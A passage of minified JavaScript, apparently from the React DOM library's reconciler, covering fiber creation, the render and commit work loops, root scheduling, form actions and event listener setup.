e)u=Ed(e,n,Y.current)?26:"html"===e||"head"===e||"body"===e?27:5;else e:switch(e){case f:return vs(n.children,a,o,t);case d:u=8;a|=24;break;case p:return e=ss(12,n,t,2|a),e.elementType=p,e.lanes=o,e;case b:return e=ss(13,n,t,a),e.elementType=b,e.lanes=o,e;case y:return e=ss(19,n,t,a),e.elementType=y,e.lanes=o,e;case A:return hs(n,a,o,t);default:if("object"===typeof e&&null!==e)switch(e.$$typeof){case v:case m:u=10;break e;case h:u=9;break e;case g:u=11;break e;case w:u=14;break e;case x:u=16;r=null;break e}u=29;n=Error(i(130,null===e?"null":typeof e,""));r=null}t=ss(u,n,t,a);t.elementType=e;t.type=r;t.lanes=o;return t}function vs(e,t,n,r){e=ss(7,e,r,t);e.lanes=n;return e}function hs(e,t,n,r){e=ss(22,e,r,t);e.elementType=A;e.lanes=n;var a={_visibility:1,_pendingVisibility:1,_pendingMarkers:null,_retryCache:null,_transitions:null,_current:null,detach:function(){var e=a._current;if(null===e)throw Error(i(456));if(0===(2&a._pendingVisibility)){var t=Yr(e,2);null!==t&&(a._pendingVisibility|=2,ic(t,e,2))}},attach:function(){var e=a._current;if(null===e)throw Error(i(456));if(0!==(2&a._pendingVisibility)){var t=Yr(e,2);null!==t&&(a._pendingVisibility&=-3,ic(t,e,2))}}};e.stateNode=a;return e}function ms(e,t,n){e=ss(6,e,null,t);e.lanes=n;return e}function gs(e,t,n){t=ss(4,null!==e.children?e.children:[],e.key,t);t.lanes=n;t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation};return t}function bs(e){e.flags|=4}function ys(e,t){if("stylesheet"!==t.type||0!==(4&t.state.loading))e.flags&=-16777217;else if(e.flags|=16777216,!_d(t)){t=Xa.current;if(null!==t&&((4194176&Ts)===Ts?null!==Ya:(62914560&Ts)!==Ts&&0===(536870912&Ts)||t!==Ya))throw La=Oa,Pa;e.flags|=8192}}function ws(e,t){null!==t&&(e.flags|=4);16384&e.flags&&(t=22!==e.tag?Le():536870912,e.lanes|=t,qs|=t)}function xs(e,t){if(!ga)switch(e.tailMode){case"hidden":t=e.tail;for(var n=null;null!==t;)null!==t.alternate&&(n=t),t=t.sibling;null===n?e.tail=null:n.sibling=null;break;case"collapsed":n=e.tail;for(var r=null;null!==n;)null!==n.alternate&&(r=n),n=n.sibling;null===r?t||null===e.tail?e.tail=null:e.tail.sibling=null:r.sibling=null}}function As(e){var t=null!==e.alternate&&e.alternate.child===e.child,n=0,r=0;if(t)for(var a=e.child;null!==a;)n|=a.lanes|a.childLanes,r|=31457280&a.subtreeFlags,r|=31457280&a.flags,a.return=e,a=a.sibling;else for(a=e.child;null!==a;)n|=a.lanes|a.childLanes,r|=a.subtreeFlags,r|=a.flags,a.return=e,a=a.sibling;e.subtreeFlags|=r;e.childLanes=n;return t}function ks(e,t,n){var r=t.pendingProps;va(t);switch(t.tag){case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return As(t),null;case 1:return As(t),null;case 3:n=t.stateNode;r=null;null!==e&&(r=e.memoizedState.cache);t.memoizedState.cache!==r&&(t.flags|=2048);$u(io);te();n.pendingContext&&(n.context=n.pendingContext,n.pendingContext=null);null!==e&&null!==e.child||(Sa(t)?bs(t):null===e||e.memoizedState.isDehydrated&&0===(256&t.flags)||(t.flags|=1024,null!==ba&&(lc(ba),ba=null)));As(t);return null;case 26:return n=t.memoizedState,null===e?(bs(t),null!==n?(As(t),ys(t,n)):(As(t),t.flags&=-16777217)):n?n!==e.memoizedState?(bs(t),As(t),ys(t,n)):(As(t),t.flags&=-16777217):(e.memoizedProps!==r&&bs(t),As(t),t.flags&=-16777217),null;case 27:re(t);n=J.current;var a=t.type;if(null!==e&&null!=t.stateNode)e.memoizedProps!==r&&bs(t);else{if(!r){if(null===t.stateNode)throw Error(i(166));As(t);return null}e=Y.current;Sa(t)?Aa(t,e):(e=Xf(a,r,n),t.stateNode=e,bs(t))}As(t);return null;case 5:re(t);n=t.type;if(null!==e&&null!=t.stateNode)e.memoizedProps!==r&&bs(t);else{if(!r){if(null===t.stateNode)throw Error(i(166));As(t);return null}e=Y.current;if(Sa(t))Aa(t,e);else{a=zf(J.current);switch(e){case 1:e=a.createElementNS("http://www.w3.org/2000/svg",n);break;case 2:e=a.createElementNS("http://www.w3.org/1998/Math/MathML",n);break;default:switch(n){case"svg":e=a.createElementNS("http://www.w3.org/2000/svg",n);break;case"math":e=a.createElementNS("http://www.w3.org/1998/Math/MathML",n);break;case"script":e=a.createElement("div");e.innerHTML="<script><\/script>";e=e.removeChild(e.firstChild);break;case"select":e="string"===typeof r.is?a.createElement("select",{is:r.is}):a.createElement("select");r.multiple?e.multiple=!0:r.size&&(e.size=r.size);break;default:e="string"===typeof r.is?a.createElement(n,{is:r.is}):a.createElement(n)}}e[qe]=t;e[He]=r;e:for(a=t.child;null!==a;){if(5===a.tag||6===a.tag)e.appendChild(a.stateNode);else if(4!==a.tag&&27!==a.tag&&null!==a.child){a.child.return=a;a=a.child;continue}if(a===t)break e;for(;null===a.sibling;){if(null===a.return||a.return===t)break e;a=a.return}a.sibling.return=a.return;a=a.sibling}t.stateNode=e;e:switch(Pf(e,n,r),n){case"button":case"input":case"select":case"textarea":e=!!r.autoFocus;break e;case"img":e=!0;break e;default:e=!1}e&&bs(t)}}As(t);t.flags&=-16777217;return null;case 6:if(e&&null!=t.stateNode)e.memoizedProps!==r&&bs(t);else{if("string"!==typeof r&&null===t.stateNode)throw Error(i(166));e=J.current;if(Sa(t)){e=t.stateNode;n=t.memoizedProps;r=null;a=ha;if(null!==a)switch(a.tag){case 27:case 5:r=a.memoizedProps}e[qe]=t;e=!!(e.nodeValue===n||null!==r&&!0===r.suppressHydrationWarning||Sf(e.nodeValue,n));e||xa(t)}else e=zf(e).createTextNode(r),e[qe]=t,t.stateNode=e}As(t);return null;case 13:r=t.memoizedState;if(null===e||null!==e.memoizedState&&null!==e.memoizedState.dehydrated){a=Sa(t);if(null!==r&&null!==r.dehydrated){if(null===e){if(!a)throw Error(i(318));a=t.memoizedState;a=null!==a?a.dehydrated:null;if(!a)throw Error(i(317));a[qe]=t}else Ea(),0===(128&t.flags)&&(t.memoizedState=null),t.flags|=4;As(t);a=!1}else null!==ba&&(lc(ba),ba=null),a=!0;if(!a){if(256&t.flags)return eo(t),t;eo(t);return null}}eo(t);if(0!==(128&t.flags))return t.lanes=n,t;n=null!==r;e=null!==e&&null!==e.memoizedState;if(n){r=t.child;a=null;null!==r.alternate&&null!==r.alternate.memoizedState&&null!==r.alternate.memoizedState.cachePool&&(a=r.alternate.memoizedState.cachePool.pool);var o=null;null!==r.memoizedState&&null!==r.memoizedState.cachePool&&(o=r.memoizedState.cachePool.pool);o!==a&&(r.flags|=2048)}n!==e&&n&&(t.child.flags|=8192);ws(t,t.updateQueue);As(t);return null;case 4:return te(),null===e&&vf(t.stateNode.containerInfo),As(t),null;case 10:return $u(t.type),As(t),null;case 19:Q(to);a=t.memoizedState;if(null===a)return As(t),null;r=0!==(128&t.flags);o=a.rendering;if(null===o)if(r)xs(a,!1);else{if(0!==Fs||null!==e&&0!==(128&e.flags))for(e=t.child;null!==e;){o=no(e);if(null!==o){t.flags|=128;xs(a,!1);e=o.updateQueue;t.updateQueue=e;ws(t,e);t.subtreeFlags=0;e=n;for(n=t.child;null!==n;)ds(n,e),n=n.sibling;X(to,1&to.current|2);return t.child}e=e.sibling}null!==a.tail&&se()>Qs&&(t.flags|=128,r=!0,xs(a,!1),t.lanes=4194304)}else{if(!r)if(e=no(o),null!==e){if(t.flags|=128,r=!0,e=e.updateQueue,t.updateQueue=e,ws(t,e),xs(a,!0),null===a.tail&&"hidden"===a.tailMode&&!o.alternate&&!ga)return As(t),null}else 2*se()-a.renderingStartTime>Qs&&536870912!==n&&(t.flags|=128,r=!0,xs(a,!1),t.lanes=4194304);a.isBackwards?(o.sibling=t.child,t.child=o):(e=a.last,null!==e?e.sibling=o:t.child=o,a.last=o)}if(null!==a.tail)return t=a.tail,a.rendering=t,a.tail=t.sibling,a.renderingStartTime=se(),t.sibling=null,e=to.current,X(to,r?1&e|2:1&e),t;As(t);return null;case 22:case 23:return eo(t),Qa(),r=null!==t.memoizedState,null!==e?null!==e.memoizedState!==r&&(t.flags|=8192):r&&(t.flags|=8192),r?0!==(536870912&n)&&0===(128&t.flags)&&(As(t),6&t.subtreeFlags&&(t.flags|=8192)):As(t),n=t.updateQueue,null!==n&&ws(t,n.retryQueue),n=null,null!==e&&null!==e.memoizedState&&null!==e.memoizedState.cachePool&&(n=e.memoizedState.cachePool.pool),r=null,null!==t.memoizedState&&null!==t.memoizedState.cachePool&&(r=t.memoizedState.cachePool.pool),r!==n&&(t.flags|=2048),null!==e&&Q(bo),null;case 24:return n=null,null!==e&&(n=e.memoizedState.cache),t.memoizedState.cache!==n&&(t.flags|=2048),$u(io),As(t),null;case 25:return null}throw Error(i(156,t.tag))}function Ss(e,t){va(t);switch(t.tag){case 1:return e=t.flags,65536&e?(t.flags=-65537&e|128,t):null;case 3:return $u(io),te(),e=t.flags,0!==(65536&e)&&0===(128&e)?(t.flags=-65537&e|128,t):null;case 26:case 27:case 5:return re(t),null;case 13:eo(t);e=t.memoizedState;if(null!==e&&null!==e.dehydrated){if(null===t.alternate)throw Error(i(340));Ea()}e=t.flags;return 65536&e?(t.flags=-65537&e|128,t):null;case 19:return Q(to),null;case 4:return te(),null;case 10:return $u(t.type),null;case 22:case 23:return eo(t),Qa(),null!==e&&Q(bo),e=t.flags,65536&e?(t.flags=-65537&e|128,t):null;case 24:return $u(io),null;case 25:return null;default:return null}}function Es(e,t){va(t);switch(t.tag){case 3:$u(io);te();break;case 26:case 27:case 5:re(t);break;case 4:te();break;case 13:eo(t);break;case 19:Q(to);break;case 10:$u(t.type);break;case 22:case 23:eo(t);Qa();null!==e&&Q(bo);break;case 24:$u(io)}}var _s={getCacheForType:function(e){var t=Ku(io),n=t.data.get(e);void 0===n&&(n=e(),t.data.set(e,n));return n}},Cs="function"===typeof WeakMap?WeakMap:Map,Ps=0,Os=null,Bs=null,Ts=0,zs=0,Ls=null,js=!1,Rs=!1,Ms=!1,Ns=0,Fs=0,Is=0,Ds=0,Us=0,Vs=0,qs=0,Hs=null,$s=null,Ws=!1,Gs=0,Qs=Infinity,Xs=null,Ys=null,Ks=!1,Js=null,Zs=0,ec=0,tc=null,nc=0,rc=null;function ac(){if(0!==(2&Ps)&&0!==Ts)return Ts&-Ts;if(null!==P.T){var e=fo;return 0!==e?e:Zc()}return De()}function oc(){0===Vs&&(Vs=0===(536870912&Ts)||ga?ze():536870912);var e=Xa.current;null!==e&&(e.flags|=32);return Vs}function ic(e,t,n){(e===Os&&2===zs||null!==e.cancelPendingCommit)&&(vc(e,0),fc(e,Ts,Vs,!1));Re(e,n);0!==(2&Ps)&&e===Os||(e===Os&&(0===(2&Ps)&&(Ds|=n),4===Fs&&fc(e,Ts,Vs,!1)),Wc(e))}function uc(e,t,n){if(0!==(6&Ps))throw Error(i(327));var r=!n&&0===(60&t)&&0===(t&e.expiredLanes)||Be(e,t),a=r?xc(e,t):yc(e,t,!0),o=r;do{if(0===a){Rs&&!r&&fc(e,t,0,!1);break}if(6===a)fc(e,t,0,!js);else{n=e.current.alternate;if(o&&!cc(n)){a=yc(e,t,!1);o=!1;continue}if(2===a){o=t;if(e.errorRecoveryDisabledLanes&o)var u=0;else u=-536870913&e.pendingLanes,u=0!==u?u:536870912&u?536870912:0;if(0!==u){t=u;e:{var l=e;a=Hs;var s=l.current.memoizedState.isDehydrated;s&&(vc(l,u).flags|=256);u=yc(l,u,!1);if(2!==u){if(Ms&&!s){l.errorRecoveryDisabledLanes|=o;Ds|=o;a=4;break e}o=$s;$s=a;null!==o&&lc(o)}a=u}o=!1;if(2!==a)continue}}if(1===a){vc(e,0);fc(e,t,0,!0);break}e:{r=e;switch(a){case 0:case 1:throw Error(i(345));case 4:if((4194176&t)===t){fc(r,t,Vs,!js);break e}break;case 2:$s=null;break;case 3:case 5:break;default:throw Error(i(329))}r.finishedWork=n;r.finishedLanes=t;if((62914560&t)===t&&(o=Gs+300-se(),10<o)){fc(r,t,Vs,!js);if(0!==Oe(r,0))break e;r.timeoutHandle=Ff(sc.bind(null,r,n,$s,Xs,Ws,t,Vs,Ds,qs,js,2,-0,0),o);break e}sc(r,n,$s,Xs,Ws,t,Vs,Ds,qs,js,0,-0,0)}}break}while(1);Wc(e)}function lc(e){null===$s?$s=e:$s.push.apply($s,e)}function sc(e,t,n,r,a,o,i,u,l,s,c,f,d){var p=t.subtreeFlags;if((8192&p||16785408===(16785408&p))&&(Cd={stylesheets:null,count:0,unsuspend:Pd},ns(t),t=Bd(),null!==t)){e.cancelPendingCommit=t(Pc.bind(null,e,n,r,a,i,u,l,1,f,d));fc(e,o,i,!s);return}Pc(e,n,r,a,i,u,l,c,f,d)}function cc(e){for(var t=e;;){var n=t.tag;if((0===n||11===n||15===n)&&16384&t.flags&&(n=t.updateQueue,null!==n&&(n=n.stores,null!==n)))for(var r=0;r<n.length;r++){var a=n[r],o=a.getSnapshot;a=a.value;try{if(!hr(o(),a))return!1}catch(e){return!1}}n=t.child;if(16384&t.subtreeFlags&&null!==n)n.return=t,t=n;else{if(t===e)break;for(;null===t.sibling;){if(null===t.return||t.return===e)return!0;t=t.return}t.sibling.return=t.return;t=t.sibling}}return!0}function fc(e,t,n,r){t&=~Us;t&=~Ds;e.suspendedLanes|=t;e.pingedLanes&=~t;r&&(e.warmLanes|=t);r=e.expirationTimes;for(var a=t;0<a;){var o=31-Ae(a),i=1<<o;r[o]=-1;a&=~i}0!==n&&Ne(e,n,t)}function dc(){return 0!==(6&Ps)||(Gc(0,!1),!1)}function pc(){if(null!==Bs){if(0===zs)var e=Bs.return;else e=Bs,qu=Vu=null,Uo(e),Ra=null,Ma=0,e=Bs;for(;null!==e;)Es(e.alternate,e),e=e.return;Bs=null}}function vc(e,t){e.finishedWork=null;e.finishedLanes=0;var n=e.timeoutHandle;-1!==n&&(e.timeoutHandle=-1,If(n));n=e.cancelPendingCommit;null!==n&&(e.cancelPendingCommit=null,n());pc();Os=e;Bs=n=fs(e.current,null);Ts=t;zs=0;Ls=null;js=!1;Rs=Be(e,t);Ms=!1;qs=Vs=Us=Ds=Is=Fs=0;$s=Hs=null;Ws=!1;0!==(8&t)&&(t|=32&t);var r=e.entangledLanes;if(0!==r)for(e=e.entanglements,r&=t;0<r;){var a=31-Ae(r),o=1<<a;t|=e[a];r&=~o}Ns=t;Gr();return n}function hc(e,t){ko=null;P.H=Xi;t===Ca?(t=ja(),zs=3):t===Pa?(t=ja(),zs=4):zs=t===vu?8:null!==t&&"object"===typeof t&&"function"===typeof t.then?6:1;Ls=t;null===Bs&&(Fs=1,lu(e,ta(t,e.current)))}function mc(){var e=P.H;P.H=Xi;return null===e?Xi:e}function gc(){var e=P.A;P.A=_s;return e}function bc(){Fs=4;js||(4194176&Ts)!==Ts&&null!==Xa.current||(Rs=!0);0===(134217727&Is)&&0===(134217727&Ds)||null===Os||fc(Os,Ts,Vs,!1)}function yc(e,t,n){var r=Ps;Ps|=2;var a=mc(),o=gc();Os===e&&Ts===t||(Xs=null,vc(e,t));t=!1;var i=Fs;e:do{try{if(0!==zs&&null!==Bs){var u=Bs,l=Ls;switch(zs){case 8:pc();i=6;break e;case 3:case 2:case 6:null===Xa.current&&(t=!0);var s=zs;zs=0;Ls=null;Ec(e,u,l,s);if(n&&Rs){i=0;break e}break;default:s=zs,zs=0,Ls=null,Ec(e,u,l,s)}}wc();i=Fs;break}catch(t){hc(e,t)}}while(1);t&&e.shellSuspendCounter++;qu=Vu=null;Ps=r;P.H=a;P.A=o;null===Bs&&(Os=null,Ts=0,Gr());return i}function wc(){for(;null!==Bs;)kc(Bs)}function xc(e,t){var n=Ps;Ps|=2;var r=mc(),a=gc();Os!==e||Ts!==t?(Xs=null,Qs=se()+500,vc(e,t)):Rs=Be(e,t);e:do{try{if(0!==zs&&null!==Bs){t=Bs;var o=Ls;t:switch(zs){case 1:zs=0;Ls=null;Ec(e,t,o,1);break;case 2:if(Ba(o)){zs=0;Ls=null;Sc(t);break}t=function(){2===zs&&Os===e&&(zs=7);Wc(e)};o.then(t,t);break e;case 3:zs=7;break e;case 4:zs=5;break e;case 7:Ba(o)?(zs=0,Ls=null,Sc(t)):(zs=0,Ls=null,Ec(e,t,o,7));break;case 5:var u=null;switch(Bs.tag){case 26:u=Bs.memoizedState;case 5:case 27:var l=Bs;if(u?_d(u):1){zs=0;Ls=null;var s=l.sibling;if(null!==s)Bs=s;else{var c=l.return;null!==c?(Bs=c,_c(c)):Bs=null}break t}}zs=0;Ls=null;Ec(e,t,o,5);break;case 6:zs=0;Ls=null;Ec(e,t,o,6);break;case 8:pc();Fs=6;break e;default:throw Error(i(462))}}Ac();break}catch(t){hc(e,t)}}while(1);qu=Vu=null;P.H=r;P.A=a;Ps=n;if(null!==Bs)return 0;Os=null;Ts=0;Gr();return Fs}function Ac(){for(;null!==Bs&&!ue();)kc(Bs)}function kc(e){var t=Du(e.alternate,e,Ns);e.memoizedProps=e.pendingProps;null===t?_c(e):Bs=t}function Sc(e){var t=e;var n=t.alternate;switch(t.tag){case 15:case 0:t=Su(n,t,t.pendingProps,t.type,void 0,Ts);break;case 11:t=Su(n,t,t.pendingProps,t.type.render,t.ref,Ts);break;case 5:Uo(t);default:Es(n,t),t=Bs=ds(t,Ns),t=Du(n,t,Ns)}e.memoizedProps=e.pendingProps;null===t?_c(e):Bs=t}function Ec(e,t,n,r){qu=Vu=null;Uo(t);Ra=null;Ma=0;var a=t.return;try{if(pu(e,a,t,n,Ts)){Fs=1;lu(e,ta(n,e.current));Bs=null;return}}catch(t){if(null!==a)throw Bs=a,t;Fs=1;lu(e,ta(n,e.current));Bs=null;return}if(32768&t.flags){ga||1===r?e=!0:Rs||0!==(536870912&Ts)?e=!1:(js=e=!0,2===r||3===r||6===r)&&(r=Xa.current,null!==r&&13===r.tag&&(r.flags|=16384));Cc(t,e)}else _c(t)}function _c(e){var t=e;do{if(0!==(32768&t.flags)){Cc(t,js);return}e=t.return;var n=ks(t.alternate,t,Ns);if(null!==n){Bs=n;return}t=t.sibling;if(null!==t){Bs=t;return}Bs=t=e}while(null!==t);0===Fs&&(Fs=5)}function Cc(e,t){do{var n=Ss(e.alternate,e);if(null!==n){n.flags&=32767;Bs=n;return}n=e.return;null!==n&&(n.flags|=32768,n.subtreeFlags=0,n.deletions=null);if(!t&&(e=e.sibling,null!==e)){Bs=e;return}Bs=e=n}while(null!==e);Fs=6;Bs=null}function Pc(e,t,n,r,a,o,i,u,l,s){var c=P.T,f=q.p;try{q.p=2,P.T=null,Oc(e,t,n,r,f,a,o,i,u,l,s)}finally{P.T=c,q.p=f}}function Oc(e,t,n,r,a,o,u,l){do{Tc()}while(null!==Js);if(0!==(6&Ps))throw Error(i(327));var s=e.finishedWork;r=e.finishedLanes;if(null===s)return null;e.finishedWork=null;e.finishedLanes=0;if(s===e.current)throw Error(i(177));e.callbackNode=null;e.callbackPriority=0;e.cancelPendingCommit=null;var c=s.lanes|s.childLanes;c|=Wr;Me(e,r,c,o,u,l);e===Os&&(Bs=Os=null,Ts=0);0===(10256&s.subtreeFlags)&&0===(10256&s.flags)||Ks||(Ks=!0,ec=c,tc=n,Ic(pe,(function(){Tc(!0);return null})));n=0!==(15990&s.flags);0!==(15990&s.subtreeFlags)||n?(n=P.T,P.T=null,o=q.p,q.p=2,u=Ps,Ps|=4,Bl(e,s),Vl(s,e),Ar(Tf,e.containerInfo),qd=!!Bf,Tf=Bf=null,e.current=s,Tl(e,s.alternate,s),le(),Ps=u,q.p=o,P.T=n):e.current=s;Ks?(Ks=!1,Js=e,Zs=r):Bc(e,c);c=e.pendingLanes;0===c&&(Ys=null);we(s.stateNode,a);Wc(e);if(null!==t)for(a=e.onRecoverableError,s=0;s<t.length;s++)c=t[s],a(c.value,{componentStack:c.stack});0!==(3&Zs)&&Tc();c=e.pendingLanes;0!==(4194218&r)&&0!==(42&c)?e===rc?nc++:(nc=0,rc=e):nc=0;Gc(0,!1);return null}function Bc(e,t){0===(e.pooledCacheLanes&=t)&&(t=e.pooledCache,null!=t&&(e.pooledCache=null,lo(t)))}function Tc(){if(null!==Js){var e=Js,t=ec;ec=0;var n=Ie(Zs),r=P.T,a=q.p;try{q.p=32>n?32:n;P.T=null;if(null===Js)var o=!1;else{n=tc;tc=null;var u=Js,l=Zs;Js=null;Zs=0;if(0!==(6&Ps))throw Error(i(331));var s=Ps;Ps|=4;os(u.current);Kl(u,u.current,l,n);Ps=s;Gc(0,!1);if(ye&&"function"===typeof ye.onPostCommitFiberRoot)try{ye.onPostCommitFiberRoot(be,u)}catch(e){}o=!0}return o}finally{q.p=a,P.T=r,Bc(e,t)}}return!1}function zc(e,t,n){t=ta(n,t);t=cu(e.stateNode,t,2);e=al(e,t,2);null!==e&&(Re(e,2),Wc(e))}function Lc(e,t,n){if(3===e.tag)zc(e,e,n);else for(;null!==t;){if(3===t.tag){zc(t,e,n);break}if(1===t.tag){var r=t.stateNode;if("function"===typeof t.type.getDerivedStateFromError||"function"===typeof r.componentDidCatch&&(null===Ys||!Ys.has(r))){e=ta(n,e);n=fu(2);r=al(t,n,2);null!==r&&(du(n,r,t,e),Re(r,2),Wc(r));break}}t=t.return}}function jc(e,t,n){var r=e.pingCache;if(null===r){r=e.pingCache=new Cs;var a=new Set;r.set(t,a)}else a=r.get(t),void 0===a&&(a=new Set,r.set(t,a));a.has(n)||(Ms=!0,a.add(n),e=Rc.bind(null,e,t,n),t.then(e,e))}function Rc(e,t,n){var r=e.pingCache;null!==r&&r.delete(t);e.pingedLanes|=e.suspendedLanes&n;e.warmLanes&=~n;Os===e&&(Ts&n)===n&&(4===Fs||3===Fs&&(62914560&Ts)===Ts&&300>se()-Gs?0===(2&Ps)&&vc(e,0):Us|=n,qs===Ts&&(qs=0));Wc(e)}function Mc(e,t){0===t&&(t=Le());e=Yr(e,t);null!==e&&(Re(e,t),Wc(e))}function Nc(e){var t=e.memoizedState,n=0;null!==t&&(n=t.retryLane);Mc(e,n)}function Fc(e,t){var n=0;switch(e.tag){case 13:var r=e.stateNode;var a=e.memoizedState;null!==a&&(n=a.retryLane);break;case 19:r=e.stateNode;break;case 22:r=e.stateNode._retryCache;break;default:throw Error(i(314))}null!==r&&r.delete(t);Mc(e,n)}function Ic(e,t){return oe(e,t)}var Dc=null,Uc=null,Vc=!1,qc=!1,Hc=!1,$c=0;function Wc(e){e!==Uc&&null===e.next&&(null===Uc?Dc=Uc=e:Uc=Uc.next=e);qc=!0;Vc||(Vc=!0,Jc(Qc))}function Gc(e,t){if(!Hc&&qc){Hc=!0;do{var n=!1;for(var r=Dc;null!==r;){if(!t)if(0!==e){var a=r.pendingLanes;if(0===a)var o=0;else{var i=r.suspendedLanes,u=r.pingedLanes;o=(1<<31-Ae(42|e)+1)-1;o&=a&~(i&~u);o=201326677&o?201326677&o|1:o?2|o:0}0!==o&&(n=!0,Kc(r,o))}else o=Ts,o=Oe(r,r===Os?o:0),0===(3&o)||Be(r,o)||(n=!0,Kc(r,o));r=r.next}}while(n);Hc=!1}}function Qc(){qc=Vc=!1;var e=0;0!==$c&&(Nf()&&(e=$c),$c=0);for(var t=se(),n=null,r=Dc;null!==r;){var a=r.next,o=Xc(r,t);0===o?(r.next=null,null===n?Dc=a:n.next=a,null===a&&(Uc=n)):(n=r,0!==e||0!==(3&o))&&(qc=!0);r=a}Gc(e,!1)}function Xc(e,t){for(var n=e.suspendedLanes,r=e.pingedLanes,a=e.expirationTimes,o=-62914561&e.pendingLanes;0<o;){var i=31-Ae(o),u=1<<i,l=a[i];-1===l?0!==(u&n)&&0===(u&r)||(a[i]=Te(u,t)):l<=t&&(e.expiredLanes|=u);o&=~u}t=Os;n=Ts;n=Oe(e,e===t?n:0);r=e.callbackNode;if(0===n||e===t&&2===zs||null!==e.cancelPendingCommit)return null!==r&&null!==r&&ie(r),e.callbackNode=null,e.callbackPriority=0;if(0===(3&n)||Be(e,n)){t=n&-n;if(t===e.callbackPriority)return t;null!==r&&ie(r);switch(Ie(n)){case 2:case 8:n=de;break;case 32:n=pe;break;case 268435456:n=he;break;default:n=pe}r=Yc.bind(null,e);n=oe(n,r);e.callbackPriority=t;e.callbackNode=n;return t}null!==r&&null!==r&&ie(r);e.callbackPriority=2;e.callbackNode=null;return 2}function Yc(e,t){var n=e.callbackNode;if(Tc()&&e.callbackNode!==n)return null;var r=Ts;r=Oe(e,e===Os?r:0);if(0===r)return null;uc(e,r,t);Xc(e,se());return null!=e.callbackNode&&e.callbackNode===n?Yc.bind(null,e):null}function Kc(e,t){if(Tc())return null;uc(e,t,!0)}function Jc(e){Uf((function(){0!==(6&Ps)?oe(fe,e):e()}))}function Zc(){0===$c&&($c=ze());return $c}function ef(e){return null==e||"symbol"===typeof e||"boolean"===typeof e?null:"function"===typeof e?e:Mt(""+e)}function tf(e,t){var n=t.ownerDocument.createElement("input");n.name=t.name;n.value=t.value;e.id&&n.setAttribute("form",e.id);t.parentNode.insertBefore(n,t);e=new FormData(e);n.parentNode.removeChild(n);return e}function nf(e,t,n,r,a){if("submit"===t&&n&&n.stateNode===a){var o=ef((a[He]||null).action),i=r.submitter;i&&(t=(t=i[He]||null)?ef(t.formAction):i.getAttribute("formAction"),null!==t&&(o=t,i=null));var u=new nn("action","action",null,r,a);e.push({event:u,listeners:[{instance:null,listener:function(){if(r.defaultPrevented){if(0!==$c){var e=i?tf(a,i):new FormData(a);Ri(n,{pending:!0,data:e,method:a.method,action:o},null,e)}}else"function"===typeof o&&(u.preventDefault(),e=i?tf(a,i):new FormData(a),Ri(n,{pending:!0,data:e,method:a.method,action:o},o,e))},currentTarget:a}]})}}for(var rf=0;rf<Vr.length;rf++){var af=Vr[rf],of=af.toLowerCase(),uf=af[0].toUpperCase()+af.slice(1);qr(of,"on"+uf)}qr(jr,"onAnimationEnd");qr(Rr,"onAnimationIteration");qr(Mr,"onAnimationStart");qr("dblclick","onDoubleClick");qr("focusin","onFocus");qr("focusout","onBlur");qr(Nr,"onTransitionRun");qr(Fr,"onTransitionStart");qr(Ir,"onTransitionCancel");qr(Dr,"onTransitionEnd");it("onMouseEnter",["mouseout","mouseover"]);it("onMouseLeave",["mouseout","mouseover"]);it("onPointerEnter",["pointerout","pointerover"]);it("onPointerLeave",["pointerout","pointerover"]);ot("onChange","change click focusin focusout input keydown keyup selectionchange".split(" "));ot("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" "));ot("onBeforeInput",["compositionend","keypress","textInput","paste"]);ot("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" "));ot("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" "));ot("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var lf="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),sf=new Set("beforetoggle cancel close invalid load scroll scrollend toggle".split(" ").concat(lf));function cf(e,t){t=0!==(4&t);for(var n=0;n<e.length;n++){var r=e[n],a=r.event;r=r.listeners;e:{var o=void 0;if(t)for(var i=r.length-1;0<=i;i--){var u=r[i],l=u.instance,s=u.currentTarget;u=u.listener;if(l!==o&&a.isPropagationStopped())break e;o=u;a.currentTarget=s;try{o(a)}catch(e){au(e)}a.currentTarget=null;o=l}else for(i=0;i<r.length;i++){u=r[i];l=u.instance;s=u.currentTarget;u=u.listener;if(l!==o&&a.isPropagationStopped())break e;o=u;a.currentTarget=s;try{o(a)}catch(e){au(e)}a.currentTarget=null;o=l}}}}function ff(e,t){var n=t[We];void 0===n&&(n=t[We]=new Set);var r=e+"__bubble";n.has(r)||(hf(t,e,2,!1),n.add(r))}function df(e,t,n){var r=0;t&&(r|=4);hf(n,e,r,t)}var pf="_reactListening"+Math.random().toString(36).slice(2);function vf(e){if(!e[pf]){e[pf]=!0;rt.forEach((function(t){"selectionchange"!==t&&(sf.has(t)||df(t,!1,e),df(t,!0,e))}));var t=9===e.nodeType?e:e.ownerDocument;null===t||t[pf]||(t[pf]=!0,df("selectionchange",!1,t))}}function hf(e,t,n,r){switch(Yd(t)){case 2:var a=Hd;break;case 8:a=$d;break;default:a=Wd}n=a.bind(null,t,n,e);a=void 0;!$t||"touchstart"!==t&&"touchmove"!==t&&"wheel"!==t||(a=!0);r?void 0!==a?e.addEventListener(t,n,{capture:!0,passive:a}):e.addEventListener(t,n,!0):void 0!==a?e.addEventListener(t,n,{passive:a}):e.addEventListener(t,n,!1)}function mf(e,t,n,r,a){var o=r;if(0===(1&t)&&0===(2&t)&&null!==r)e:for(;;){if(null===r)return;var i=r.tag;if(3===i||4===i){var u=r.stateNode.containerInfo;if(u===a||8===u.nodeType&&u.parentNode===a)break;if(4===i)for(i=r.return;null!==i;){var l=i.tag;if((3===l||4===l)&&(l=i.stateNode.containerInfo,l===a||8===l.nodeType&&l.parentNode===a))return;i=i.return}for(;null!==u;){i=Je(u);if(null===i)return;l=i.tag;if(5===l||6===l||26===l||27===l){r=o=i;continue e}u=u.parentNode}}r=r.return}qt((function(){var r=o,a=Ft(n),i=[];e:{var u=Ur.get(e);if(void 0!==u){var l=nn,s=e;switch(e){case"keypress":if(0===Kt(n))break e;case"keydown":case"keyup":l=Cn;break;case"focusin":s="focus";l=vn;break;case"focusout":s="blur";l=vn;break;case"beforeblur":case"afterblur":l=vn;break;case"click":if(2===n.button)break 